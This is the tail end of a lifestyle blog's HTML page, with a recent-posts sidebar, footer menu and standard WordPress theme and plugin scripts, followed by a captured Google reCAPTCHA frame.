</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vegan Makeup" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/europe-tour-doesnt-have-to-be-hard-read-these-10-tips/"  rel="bookmark" class="td-image-wrap " title="Europe Tour Doesn&#8217;t Have To Be Hard. Read These 10 Tips" ><img width="100" height="64" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2018/11/architecture-sky-sunset-bridge-building-city-686107-pxhere.com_.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2018/11/architecture-sky-sunset-bridge-building-city-686107-pxhere.com_.jpg 1280w, https://lifetrixcorner.com/wp-content/uploads/2018/11/architecture-sky-sunset-bridge-building-city-686107-pxhere.com_-300x191.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2018/11/architecture-sky-sunset-bridge-building-city-686107-pxhere.com_-1024x653.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2018/11/architecture-sky-sunset-bridge-building-city-686107-pxhere.com_-768x490.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Europe Tour Doesn&#8217;t Have To Be Hard. Read These 10 Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/europe-tour-doesnt-have-to-be-hard-read-these-10-tips/"  rel="bookmark" title="Europe Tour Doesn&#8217;t Have To Be Hard. Read These 10 Tips">Europe Tour Doesn&#8217;t Have To Be Hard. Read These 10 Tips</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T23:30:32+05:30" >April 22, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697d517bd05dc
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A5lYcANO9HiNg2Fh62d5Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769820543954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>